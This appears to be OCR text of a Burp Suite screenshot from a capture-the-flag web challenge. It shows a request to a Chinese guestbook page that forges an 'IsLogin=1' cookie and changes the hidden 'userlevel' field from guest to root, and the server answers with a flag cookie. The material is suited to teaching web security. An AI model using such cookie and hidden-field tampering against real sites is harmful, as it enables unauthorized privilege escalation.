 Burp Suite Free Edition v1.7.16 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × ...
Go Cancel < > Target: http://ctf4.shiyanbar.com ?
Request
Raw Params Headers Hex
POST /web/root/290bca70c7dae93db6644fa00b9d83b9.php?act=add
HTTP/1.1
Host: ctf4.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:59.0) Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://ctf4.shiyanbar.com/web/root/290bca70c7dae93db6644fa00b9d8
3b9.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Cookie: IsLogin=1
Connection: close
Upgrade-Insecure-Requests: 1
content=%E4%BD%A0%E5%A5%BD&userlevel=root&Submit=%E7%95%99%E8%A8
%80
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 17 Mar 2018 05:58:53 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.36
Set-Cookie: Flag=flag%7BC0ngratulati0n%7D; expires=Sat,
17-Mar-2018 05:59:53 GMT; Max-Age=60
Content-Length: 1985
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>WelCome To 小黑留言板</title>
</head>
<body>
<P align=center><font color="red" size=10>小黑留言板</font></P>
<P align=center><font color=#ff0000 style="FONT-SIZE:
9pt"><STRONG>
</font><BR>
<HR>
</STRONG>
<P>
<center><font color="red">恭喜，成功了! </font></center>
<form action="?act=add" method="post" name="add">
<table borderColor=#cccccc cellSpacing=0 cellPadding=1
width="30%" align=center bgColor=#ffffff border=1>
<tr>
<td><TEXTAREA style="WIDTH: 397px; HEIGHT: 143px"
name="content" rows=8 cols=41></TEXTAREA></td>
</tr>
<tr>
<td>
<P align=center>
<Input type="hidden" value="guest" name="userlevel">
<Input style="WIDTH: 70px; HEIGHT: 20px" type=submit
size=44 value=留言 name=Submit>
<Input style="WIDTH: 70px; HEIGHT: 20px" type=reset
value=重填 name=Submit></P></td>
</tr>
</table>